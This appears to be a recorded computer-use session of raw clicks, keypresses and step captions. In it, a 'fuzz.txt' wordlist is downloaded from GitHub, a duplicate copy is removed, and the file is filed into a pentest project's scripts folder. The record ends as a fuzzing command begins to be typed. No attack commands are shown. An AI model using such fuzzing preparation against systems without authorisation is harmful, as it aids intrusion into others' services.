
key(ctrl+c)

key(super+4)
key(super+1)

click(512, 25)

- Open the fuzz.txt wordlist from the Stepik link on GitHub and download the raw file
drag(539, 575, 557, 559)
click(557, 560)

click(962, 265)

key(super+3)

- Delete the duplicate fuzz (1).txt download with rm
key(super+4)
text(c)
key(BackSpace)
text(rm f)
key(super+1)

key(super+4)
key(BackSpace)
key(BackSpace)
text(fuzz)
key(Tab)
key(Tab)

key(Return)
- Move fuzz.txt into ~/Documents/project/pentest/scripts
text(f)
key(BackSpace)
text(mv f)

text(uz)
key(Tab)

text(~/Do)
key(Tab)
text(p)

key(Tab)
text(pe)
key(Tab)
text(sc)
key(Tab)
key(Return)
- Jump to the pentest project, enter the scripts folder and list its files
text(pentest)
key(Return)
text(cd s)
key(Tab)
key(Return)
text(ls)
key(Return)

text(ff)

key(Right)

key(Left)
key(Left)
key(Left)
key(Left)
key(Left)
key(Left)
key(ctrl+k)
key(ctrl+z)
key(Left)
key(Left)
key(Left)

key(Left)
key(Left)
key(Left)
key(BackSpace)
key(BackSpace)
key(BackSpace)
